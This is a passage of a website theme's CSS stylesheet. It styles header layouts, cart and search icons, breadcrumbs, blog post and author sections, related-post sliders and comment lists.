.mobile-button span {
    background-color: #030f27;
    transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content: '';
    position: absolute;
    top: 0;
    height: 2px;
    width: 24px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    transform-origin: 50% 50%;
}

.mobile-button span {
    position: absolute;
    width: 24px;
    height: 2px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    margin-top: -1px;
    overflow: hidden;
    text-indent: 200%;
}

.mobile-button:hover span,
.mobile-button:hover:before,
.mobile-button:hover:after {
    opacity: 0.7;
}

.mobile-button:before {
    transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
    transform: translate3d(0, 5px, 0);
}


/* Cart Icon */

.nav-top-cart-wrapper {
    float: right;
    margin: 34px 0;
    margin-left: 15px;
    position: relative;
    transition: all ease 0.3s;
}

.nav-top-cart-wrapper .nav-cart-trigger {
    position: relative;
    display: block;
    text-align: center;
    width: 32px;
    height: 32px;
    line-height: 34px;
    font-size: 26px;
}

.nav-top-cart-wrapper .nav-cart-trigger .cart-icon {
    display: inline-block;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    font-family: "Poppins", sans-serif;
    position: absolute;
    right: -3px;
    top: -6px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    font-weight: 500;
    display: block;
    border-radius: 50%;
    text-align: center;
    background-color: #28c23e;
    color: #f1f4f9;
}

.nav-top-cart-wrapper .nav-shop-cart {
    width: 290px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(5px);
    position: absolute;
    right: 0;
    top: 65px;
    z-index: 999999;
    background-color: #fff;
    padding: 0;
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.1);
    transition: all ease 0.3s;
}

.nav-top-cart-wrapper:hover .nav-shop-cart {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}


/* Search Icon */

.header-search-wrap {
    margin: 34px 0;
    margin-left: 15px;
    float: right;
}

.header-search-trigger {
    display: inline-block;
    text-align: center;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 26px;
}


/* Search Fullscreen */

.search-style-fullscreen .search_form_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: rgba(8, 21, 38, 0.95);
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    transition: all ease-in-out 0.3s;
}

.search-style-fullscreen .search_form {
    position: absolute;
    width: 50%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin-top: 10px;
    transition: all ease-in-out 0.25s;
}

.search-style-fullscreen .search-field {
    width: 100%;
    font-size: 20px;
    line-height: 60px;
    margin-bottom: 0;
    padding: 8px 40px;
    color: #fff;
    border-radius: 50px;
    background-color: transparent;
}

.search-style-fullscreen .search-field,
.search-style-fullscreen .search-field:focus {
    border: 2px solid #fff;
}

.search-style-fullscreen .search-submit {
    position: absolute;
    right: 30px;
    top: 22px;
    display: block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-indent: -9999px;
    margin-left: 8px;
    padding: 0;
    background-color: transparent;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-submit:after {
    content: "\e947";
    font-family: "BasicUI";
    font-weight: normal;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    color: #fff;
    text-indent: 0;
    font-size: 24px;
    line-height: 34px;
    transition: color ease 0.3s;
}

.search-style-fullscreen .search-close {
    position: absolute;
    top: 70px;
    right: 70px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    z-index: 1;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:before {
    content: '\4d';
    font-family: "ElegantIcons";
    color: #fff;
    font-size: 36px;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:hover:before {
    color: #f63440;
}

.search-style-fullscreen.search-opened .search_form_wrap {
    opacity: 1;
    visibility: visible;
}

.search-style-fullscreen.search-opened .search_form {
    margin-top: 0;
}


/* Header Button */

#site-header .header-button {
    float: right;
    margin: 27px 0;
    margin-left: 25px;
}

#site-header .header-button a {
    display: inline-block;
    width: 180px;
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    letter-spacing: 0.25px;
    text-align: center;
    border-radius: 30px;
}


/* Header Styles
-------------------------------------------------------------- */


/* Header Style 1 */

.header-style-1 #site-header:after {
    background-color: #fff;
}

.header-style-1 #main-nav > ul > li > a {
    color: #414042;
}

.header-style-1 #main-nav > ul > li.current-menu-item > a,
.header-style-1 #main-nav > ul > li.current-menu-parent > a,
.header-style-1 #main-nav > ul > li > a:hover {
    color: #030f27;
}

.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-1 #site-header .header-search-trigger {
    color: #414042;
}

.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-1 #site-header .header-search-trigger:hover {
    color: #f35c27;
}

.header-style-1 #site-header .header-button a {
    background-color: #f35c27;
    color: #fff;
}

.header-style-1 #site-header .header-button a:hover {
    background-color: #030f27;
    color: #fff;
}


/* Header Style 2 */

.header-style-2 #site-header:after {
    background-color: #030f27;
}

.header-style-2 #main-nav > ul > li > a,
.header-style-2 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-2 #site-header .header-search-trigger {
    color: #d7d7d7;
}

.header-style-2 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-2 #site-header .header-search-trigger:hover {
    color: #f35c27;
}

.header-style-2 #main-nav > ul > li.current-menu-item > a,
.header-style-2 #main-nav > ul > li.current-menu-parent > a,
.header-style-2 #main-nav > ul > li > a:hover {
    color: #fff;
}

.header-style-2 #site-header .header-button a {
    background-color: #f35c27;
    color: #fff;
}

.header-style-2 #site-header .header-button a:hover {
    background-color: #fff;
    color: #030f27;
}


/* Header Style 3 */

.header-style-3 #site-header-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 150;
}

.header-style-3 #site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

.header-style-3 #main-nav > ul > li > a,
.header-style-3 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-3 #site-header .header-search-trigger {
    color: #414042;
}

.header-style-3 #main-nav > ul > li.current-menu-item > a,
.header-style-3 #main-nav > ul > li.current-menu-parent > a,
.header-style-3 #main-nav > ul > li > a:hover {
    color: #030f27;
}

.header-style-3 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-3 #site-header .header-search-trigger:hover {
    color: #f35c27;
}

.header-style-3 #site-header .header-button a {
    line-height: 42px;
    border: 2px solid #f35c27;
    color: #f35c27;
}

.header-style-3 #site-header .header-button a:hover {
    background-color: #f35c27;
    color: #fff;
}


/* Header Style 4 */

.header-style-4 #site-header-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 150;
}

.header-style-4 #site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

.header-style-4 #site-header {
    background-color: transparent;
    box-shadow: none;
}

.header-style-4 #main-nav > ul > li > a,
.header-style-4 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-4 #site-header .header-search-trigger {
    color: #d7d7d7;
}

.header-style-4 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-4 #site-header .header-search-trigger:hover {
    color: #f35c27;
}

.header-style-4 #main-nav > ul > li.current-menu-item > a,
.header-style-4 #main-nav > ul > li.current-menu-parent > a,
.header-style-4 #main-nav > ul > li > a:hover {
    color: #fff;
}

.header-style-4 #site-header .header-button a {
    line-height: 42px;
    border: 2px solid #fff;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
}

.header-style-4 #site-header .header-button a:hover {
    background-color: #fff;
    color: #030f27;
}


/* Header Style 5 */

.header-style-5 #site-logo-inner {
    margin: 0;
}

.header-style-5 #site-header-inner {
    padding-top: 30px;
    padding-bottom: 70px;
}

.header-style-5 .site-navigation-wrap .inner {
    position: absolute;
    left: 50%;
    top: 100%;
    background-color: #030f27;
    padding: 0 30px 0 16px;
    z-index: 99999;
    border-radius: 5px;
    transform: translate3d(-50%, -50%, 0);
}

.header-style-5 .nav-top-cart-wrapper,
.header-style-5 .header-search-wrap {
    margin-top: 24px;
    margin-bottom: 24px;
}

.header-style-5 #main-nav > ul > li > a,
.header-style-5 #site-header .nav-cart-trigger,
.header-style-5 #site-header .header-search-trigger {
    color: #d7d7d7;
}

.header-style-5 #site-header .nav-cart-trigger:hover,
.header-style-5 #site-header .header-search-trigger:hover {
    color: #f35c27;
}

.header-style-5 .nav-top-cart-wrapper .nav-shop-cart {
    top: 55px;
}

.header-style-5 #main-nav {
    float: left;
}

.header-style-5 #main-nav > ul > li > a {
    height: 80px;
    line-height: 80px;
}

.header-style-5 #main-nav > ul > li.current-menu-item > a,
.header-style-5 #main-nav > ul > li.current-menu-parent > a,
.header-style-5 #main-nav > ul > li > a:hover {
    color: #fff;
}

.header-style-5 #site-header .header-button {
    margin-top: 17px;
    margin-bottom: 17px;
}

.header-style-5 #site-header .header-button a {
    background-color: #f35c27;
    color: #fff;
}

.header-style-5 #site-header .header-button a:hover {
    background-color: #fff;
    color: #030f27;
}


/* Header 6 */

.header-style-6 #site-logo-inner {
    margin: 0;
}

.header-style-6 #main-nav > ul > li > a,
.header-style-6 #site-header .nav-cart-trigger,
.header-style-6 #site-header .header-search-trigger {
    color: #414042;
}

.header-style-6 #site-header .nav-cart-trigger:hover,
.header-style-6 #site-header .header-search-trigger:hover {
    color: #f35c27;
}

.header-style-6 #main-nav {
    float: left;
}

.header-style-6 #main-nav > ul > li > a {
    height: 80px;
    line-height: 80px;
}

.header-style-6 #main-nav > ul > li.current-menu-item > a,
.header-style-6 #main-nav > ul > li.current-menu-parent > a,
.header-style-6 #main-nav > ul > li > a:hover {
    color: #030f27;
}

.header-style-6 .nav-top-cart-wrapper,
.header-style-6 .header-search-wrap {
    margin-top: 24px;
    margin-bottom: 24px;
}

.header-style-6 .nav-top-cart-wrapper .nav-shop-cart {
    top: 55px;
}

.header-style-6 #site-header-inner {
    padding-top: 30px;
    padding-bottom: 70px;
}

.header-style-6 .site-navigation-wrap .inner {
    position: absolute;
    left: 50%;
    top: 100%;
    background-color: #fff;
    padding: 0 30px 0 16px;
    z-index: 99999;
    border-radius: 5px;
    transform: translate3d(-50%, -50%, 0);
}

.header-style-6 #site-header-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 150;
}

.header-style-6 #site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
}

.header-style-6 #site-header {
    background-color: rgba(3, 15, 39, 0.5);
    box-shadow: none;
}

.header-style-6 #header-aside .aside-content .inner > span {
    color: #fefefe;
}

.header-style-6 #header-aside .aside-content .inner > span {
    border-color: rgba(138, 153, 192, 0.2);
}

.header-style-6 #site-header .header-button {
    margin-top: 17px;
    margin-bottom: 17px;
}

.header-style-6 #site-header .header-button a {
    background-color: #f35c27;
    color: #fff;
}

.header-style-6 #site-header .header-button a:hover {
    background-color: #030f27;
    color: #fff;
}


/* Header Fixed */

#site-header.fixed-hide {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9989;
    transition: background ease 0.3s;
}

#site-header.fixed-hide,
#site-header .site-navigation-wrap.fixed-hide {
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.1);
}

.header-style-3 #site-header.fixed-hide,
.header-style-5 #site-header.fixed-hide {
    background-color: rgba(255, 255, 255, 0.97);
}

.header-style-4 #site-header.fixed-hide,
.header-style-6 #site-header.fixed-hide {
    background-color: rgba(1, 15, 39, 0.9);
}

#site-header .site-navigation-wrap.fixed-hide {
    position: fixed;
    left: 0;
    top: -200px;
    width: 100%;
    z-index: 99999;
    transition: all ease 0.3s;
}

.header-style-5 #site-header .site-navigation-wrap.fixed-hide {
    background-color: #030f27;
}

.header-style-6 #site-header .site-navigation-wrap.fixed-hide {
    background-color: #fff;
}

#site-header .site-navigation-wrap.fixed-hide .inner {
    position: static;
    transform: none;
    padding: 0;
}

#site-header .site-navigation-wrap.fixed-hide #main-nav > ul > li:first-child {
    margin-left: 0;
}

#site-header .site-navigation-wrap.fixed-show {
    top: 0;
}


/* Header Aside */

#header-aside {
    float: right;
}

#header-aside .aside-content {
    float: right;
    color: #585252;
}

#header-aside .aside-content .info-wrap {
    display: table;
    overflow: hidden;
    width: 100%;
}

#header-aside .aside-content .info-i,
#header-aside .aside-content .info-c {
    display: table-cell;
    text-align: left;
    vertical-align: middle;
}

#header-aside .aside-content .info-i {
    width: 45px;
}

#header-aside .aside-content .info-i span {
    position: relative;
    z-index: 1;
    font-size: 30px;
    color: #f35c27;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    margin-right: 10px;
}

#header-aside .aside-content .info-i span:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border: 1px dashed transparent;
    background-color: transparent;
}

#header-aside .aside-content .inner > span {
    float: left;
    display: block;
    width: 170px;
    border-right: 1px solid #e8ebf2;
    position: relative;
    color: #777;
    font-weight: 500;
    line-height: 20px;
    margin-left: 25px;
}

#header-aside .aside-content .inner > span:last-child {
    border: 0;
}


/* Overwrite */

.header-style-2 .mobile-button:before,
.header-style-2 .mobile-button:after,
.header-style-2 .mobile-button span,
.header-style-4 .mobile-button:before,
.header-style-4 .mobile-button:after,
.header-style-4 .mobile-button span {
    background-color: #fff;
}

.header-style-5 .mobile-button:before,
.header-style-5 .mobile-button:after,
.header-style-5 .mobile-button span {
    background-color: #d7d7d7;
}

.header-style-5 .mobile-button,
.header-style-6 .mobile-button {
    right: auto;
    left: 30px;
}

.header-has-custom-bg #site-header:after,
.top-bar-has-custom-bg #top-bar:after {
    display: none;
}


/* Current item */

.cur-menu-1 #main-nav > ul > li > a {
    position: relative;
}

.cur-menu-1 #main-nav > ul > li > a:before {
    background-color: #f35c27;
    opacity: 0;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 5px;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.cur-menu-1 #main-nav > ul > li:hover > a:before {
    opacity: 1;
    width: 100%;
}

.cur-menu-1 #main-nav > ul > li.current-menu-item > a:before,
.cur-menu-1 #main-nav > ul > li.current-menu-parent > a:before {
    background-color: #f35c27;
    opacity: 1;
    width: 100%;
}

.cur-menu-2 #main-nav > ul > li > a span {
    padding-bottom: 7px;
    position: relative;
}

.cur-menu-2 #main-nav > ul > li > a span:before {
    background-color: #f35c27;
    opacity: 0;
    content: "";
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 0;
    height: 2px;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.cur-menu-2 #main-nav > ul > li:hover > a span:before {
    opacity: 1;
    width: 15px;
}

.cur-menu-2 #main-nav > ul > li.current-menu-item > a span:before,
.cur-menu-2 #main-nav > ul > li.current-menu-parent > a span:before {
    background-color: #f35c27;
    opacity: 1;
    width: 15px;
}


/* Featured Title
-------------------------------------------------------------- */

#featured-title {
    background-color: #f7f9fa;
    background-size: cover;
    border-style: solid;
}

#featured-title .inner-wrap {
    display: table;
    overflow: hidden;
    width: 100%;
}

#featured-title .inner-wrap {
    padding: 70px 0;
}

.header-style-3 #featured-title .inner-wrap,
.header-style-4 #featured-title .inner-wrap {
    padding: 220px 0 70px;
}

#featured-title .title-group {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 50%;
}

#featured-title #breadcrumbs {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 40%;
    font-size: 15px;
    color: #777;
}

#featured-title .main-title {
    position: relative;
    font-size: 42px;
    z-index: 1;
    display: inline-block;
    margin: 0;
}

#featured-title .sub-title {
    font-size: 22px;
    font-weight: 400;
    margin: 3px 0 0;
    color: #bdbdbd;
}

#featured-title .main-title.has-shadow {
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px;
}

#featured-title .main-title:after,
#featured-title #breadcrumbs .breadcrumbs-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-style: solid;
    border-width: 0;
}

#featured-title #breadcrumbs .breadcrumbs-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

#featured-title #breadcrumbs a {
    color: #777;
}

#featured-title #breadcrumbs a:hover {
    color: #f35c27;
}

#featured-title #breadcrumbs .breadcrumb-trail > a,
#featured-title #breadcrumbs .breadcrumb-trail > span {
    position: relative;
    display: inline-block;
    padding-right: 28px;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:after,
#featured-title #breadcrumbs .breadcrumb-trail > span:after {
    content: "\f101";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 13px;
    position: absolute;
    right: 8px;
    top: 3px;
}

#featured-title #breadcrumbs .breadcrumb-trail > span {
    padding-right: 0;
}

#featured-title #breadcrumbs .breadcrumb-trail > span:after {
    display: none;
}


/* Featured Title Centered */

#featured-title.center .inner-wrap {
    display: block;
}

#featured-title.center .title-group {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 43px;
}

#featured-title.center .main-title {
    padding-bottom: 7px;
}

#featured-title.center .main-title:before {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 0;
    margin-left: -30px;
    width: 60px;
    height: 3px;
    background-color: #f35c27;
}

#featured-title.center #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 20px;
}


/* Blog Post
-------------------------------------------------------------- */

.hentry {
    margin-top: 40px;
    position: relative;
}

.hentry .post-media iframe {
    margin-bottom: 0;
}

.hentry:first-child {
    margin-top: 0;
}

.hentry .post-content-wrap {
    padding: 26px 35px 33px;
    position: relative;
    border: 1px solid #e7e7e7;
    border-radius: 0px 0px 5px 5px;
}

.hentry .custom-post-date {
    font-size: 14px;
    position: relative;
    padding-left: 22px;
}

.hentry .custom-post-date:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 0;
    top: 0;
}

.hentry .page-links {
    clear: both;
    padding: 20px 0 10px;
}

.hentry .page-links .post-page-numbers {
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 34px;
    font-size: 12px;
    border-radius: 20px;
    border: 1px solid #d6d8da;
    color: #777;
    text-align: center;
    display: inline-block;
    margin-left: 3px;
    font-weight: 600;
    font-family: "Montserrat", sans-serif;
}

.hentry .page-links .post-page-numbers.current {
    color: #f35c27;
    cursor: default;
}

.hentry .page-links .post-page-numbers:hover {
    color: #f35c27;
}


/* Post media */

.post-media {
    position: relative;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
}

.post-media .slick-prev,
.post-media .slick-next {
    padding: 0;
    background-color: rgba(0, 0, 0, 0.2);
    width: 40px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 77799;
    text-indent: -9999px;
    display: inline-block;
}

.post-media .slick-prev:before,
.post-media .slick-next:before {
    text-indent: 0;
    content: "\e91a";
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}

.post-media .slick-next:before {
    content: "\e91b";
}

.post-media .slick-prev {
    left: 10px;
}

.post-media .slick-next {
    right: 10px;
}

.post-media .slick-prev:hover,
.post-media .slick-next:hover {
    background-color: #f35c27;
}

.post-media .slick-dots {
    list-style: none;
    margin: 0;
    text-align: center;
    line-height: 10px;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
}

.post-media .slick-dots li {
    padding: 0;
    display: inline-block;
}

.post-media .slick-dots li button {
    padding: 0;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background-color: rgba(0, 0, 0, 0.2);
    font-size: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.post-media .slick-dots li.slick-active button {
    background-color: #f35c27;
}


/* Post title */

.hentry .post-title {
    font-size: 28px;
    margin: 0 0 23px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

.hentry .post-title-inner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border: 1px solid transparent;
}

.hentry .post-title-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 0;
    height: 0;
    background-color: transparent;
}

.hentry .post-title a {
    color: #030f27;
}

.hentry .post-title a:hover {
    color: #f35c27;
}


/* Post meta */

.hentry .post-meta {
    color: #777;
    font-size: 14px;
    margin-top: 40px;
}

.hentry .post-meta a {
    color: #777;
}

.hentry .post-meta a:hover {
    color: #f35c27;
}

.hentry .post-meta .item {
    display: inline-block;
}

.hentry .post-meta .item:last-child {
    margin-right: 0;
}

.hentry .post-meta .item .inner {
    position: relative;
}

.hentry .post-meta .item .inner:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #f35c27;
    position: absolute;
    left: 0;
    top: -1px;
}

.hentry .post-meta .item.post-by-author .inner:before {
    content: "\f007";
}

.hentry .post-meta .item.post-comment .inner:before {
    content: "\f4ad";
}

.hentry .post-meta .item.post-meta-categories .inner:before {
    content: "\f02c";
}

.hentry .post-meta .item.post-date .inner:before {
    content: "\f073";
}

.hentry .post-meta .item {
    margin-right: 18px;
}

.hentry .post-meta .item:last-child {
    margin-left: 0;
}

.hentry .post-meta .item .inner {
    padding-left: 24px;
}


/* Post excerpt */

.hentry .post-excerpt {
    color: #414042;
    position: relative;
    z-index: 1;
    margin-bottom: 25px;
}

.hentry .post-excerpt p:last-child {
    margin-bottom: 0;
}


/* Post link */

.hentry .post-link a {
    font-size: 15px;
    font-weight: 500;
    border-radius: 40px;
    color: #030f27;
    display: inline-block;
    position: relative;
}

.hentry .post-link a > span {
    position: relative;
    display: inline-block;
    padding-right: 20px;
    transition: transform ease 0.3s;
}

.hentry .post-link a > span:before,
.hentry .post-link a > span:after {
    content: '\f101';
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    font-weight: 900;
    font-style: normal;
    position: absolute;
    top: 3px;
    right: 0;
    transition: all ease 0.3s;
}

.hentry .post-link a > span:before {
    right: 12px;
    opacity: 0;
}

.hentry .post-link a:hover > span:before {
    opacity: 1;
    right: 0;
}

.hentry .post-link a:hover > span:after {
    opacity: 0;
    right: -12px;
}

.hentry .post-link a:hover {
    color: #f35c27;
}


/* Blog single
-------------------------------------------------------------- */

.is-single-post .hentry {
    background-color: transparent;
}

.is-single-post .hentry .post-media {
    margin: 0 0 26px 0;
    border-radius: 5px;
}

.is-single-post .hentry .post-title {
    font-size: 32px;
    line-height: 43px;
    margin: 0 0 24px;
}

.is-single-post .hentry .post-meta {
    margin: 0 0 30px;
}

.is-single-post .hentry .post-meta .item .inner:before {
    color: #777;
}


/* Post tags */

.hentry .post-tags {
    font-size: 16px;
    margin-top: 60px;
    position: relative;
    padding-left: 25px;
}

.hentry .post-tags:before {
    content: '\f02c';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    line-height: normal;
    position: absolute;
    left: 0;
    top: 6px;
    font-size: 14px;
    color: #f35c27;
}

.hentry .post-tags a {
    font-size: 14px;
    color: #777;
    display: inline-block;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-tags a:hover {
    color: #f35c27;
}


/* Post author */

.hentry .post-author {
    clear: both;
    overflow: hidden;
    padding: 28px 35px 37px;
    margin-top: 65px;
    border: 1px solid #e7e7e7;
    background-color: #f7f9fa;
    border-radius: 5px;
    position: relative;
}

.hentry .author-title {
    font-size: 18px;
    margin-bottom: 30px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-author .author-avatar {
    width: 100px;
    float: left;
    margin-right: 26px;
}

.hentry .post-author .author-avatar a {
    width: 100px;
    height: auto;
    display: inline-block;
    border-radius: 50%;
}

.hentry .post-author .author-avatar a img {
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.hentry .post-author .name {
    font-size: 16px;
    margin: 0;
}

.hentry .post-author .position {
    color: #8a99c0;
    font-size: 14px;
    margin-bottom: 10px;
}

.hentry .post-author .author-desc {
    overflow: hidden;
    font-size: 14px;
    line-height: 25px;
    color: #414042;
}

.hentry .post-author .author-desc > p {
    margin-bottom: 0;
}

.hentry .post-author .author-socials {
    margin-top: 15px;
}

.hentry .post-author .author-socials .text,
.hentry .post-author .author-socials .socials {
    display: inline-block;
}

.hentry .post-author .author-socials .text {
    color: #0079c1;
    font-weight: 700;
}

.hentry .post-author .author-socials .socials a {
    display: inline-block;
    color: #b2b2b2;
    margin-right: 10px;
    font-size: 14px;
}

.hentry .post-author .author-socials .socials a:hover {
    color: #0079c1;
}


/* Related Post */

.related-news {
    background-color: #f7f9fa;
    padding: 94px 0 100px;
}

.related-news .related-title {
    font-size: 42px;
    margin-bottom: 50px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.related-news .related-post {
    margin: 0 -15px;
    position: relative;
    margin-bottom: 0;
}

.related-news .post-item {
    padding: 0 15px;
}

.related-news .post-item .inner {
    overflow: hidden;
    padding: 17px 15px;
    background-color: #fff;
}

.related-news .post-item .thumb-wrap {
    position: relative;
    overflow: hidden;
}

.related-news .post-item .thumb-wrap img {
    transition: transform ease 0.3s;
}

.related-news .post-item:hover .thumb-wrap img {
    transform: scale(1.07) rotate(1.5deg);
}

.related-news .post-item .text-wrap {
    padding: 15px 15px 10px;
}

.related-news .post-item .meta .date {
    font-size: 14px;
    position: relative;
    padding-left: 22px;
    display: inline-block;
}

.related-news .post-item .meta .date:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 0;
    top: 0;
}

.related-news .post-item .text-wrap h3 {
    font-size: 18px;
    line-height: 28px;
    margin: 10px 0 0;
}

.related-news .post-item .text-wrap h3 a:hover {
    color: #f35c27;
}

.related-news .related-post .slick-prev,
.related-news .related-post .slick-next {
    padding: 0;
    background-color: transparent;
    width: 45px;
    height: 30px;
    position: absolute;
    top: -76px;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 9999;
    text-indent: -9999px;
    display: inline-block;
}

.related-news .related-post .slick-prev {
    right: 40px;
}

.related-news .related-post .slick-next {
    border-left: 1px solid #d7d7d7;
    right: -5px;
}

.related-news .related-post .slick-prev:before,
.related-news .related-post .slick-next:before {
    text-indent: 0;
    content: "\e978";
    font-family: "Font Awesome 5 Free";
    line-height: 30px;
    font-size: 20px;
    color: #c1c1c1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: inline-block;
    transition: all ease 0.3s;
}

.related-news .related-post .slick-next:before {
    content: "\e979";
}

.related-news .related-post .slick-next:hover:before,
.related-news .related-post .slick-prev:hover:before {
    color: #f35c27;
}


/* Comments */

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 18px;
    border-top: 1px solid #e7e7e7;
    padding-top: 30px;
    margin-top: 50px;
    margin-bottom: 30px;
}


/* Comment list */

.comment-list {
    list-style: none;
    margin: 0;
}

.comment-list li.comment {
    padding: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children > li {
    padding: 0 0 0 20px;
}

.comment-list article {
    position: relative;
    padding: 32px 35px 27px;
    margin-bottom: 20px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    transition: background ease 0.3s;
}

.comment-list article + .comment-respond {
    margin-bottom: 50px;
}

.comment-list article .gravatar {
    width: 70px;
    border-radius: 50%;
    float: left;
    margin: 2px 16px 0 0;
    overflow: hidden;
}

.comment-list article .gravatar img {
    width: 100%;
    height: auto;
}

.comment-list .comment-content {
    overflow: hidden;
}

.comment-meta {
    margin-bottom: 6px;
}

.comment-author {
    font-size: 15px;
    margin: 0;
    display: inline-block;
}

.comment-time {
    font-size: 12px;
    margin: 1px 0 9px;
    position: relative;
    padding-left: 18px;
}

.comment-time:after {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 1px;
    top: 0;
}

.comment-reply a,
#cancel-comment-reply-link {
    font-weight: 500;
    font-size: 15px;
    display: inline-block;
    position: relative;
    color: #f35c27;
}

.comment-reply a:after,
#cancel-comment-reply-link:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    opacity: 0;
    background-color: #f35c27;
    transition: opacity ease 0.3s;
}

.comment-reply a:hover:after,
#cancel-comment-reply-link:hover:after {
    opacity: 1;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 34px;
    padding-bottom: 2px;
}

.comment-text {
    overflow: hidden;
    font-size: 14px;
    line-height: 25px;
    color: #414042;
    margin-bottom: 24px;
}

.comment-text > p:last-child {
    margin-bottom: 0;
}

.comment-edit-link {
    padding-left: 10px;
    color: #28c23e;
}

.unapproved {
    display: block;
    color: #28c23e;
    font-style: italic;
}


/* Comment form */

#comments .comment-respond {
    position: relative;
}

#comments .name-wrap,
#comments .email-wrap,
#comments .url-wrap {
    float: left;
    width: 32.468%;
}

#comments .name-wrap,
#comments .email-wrap {
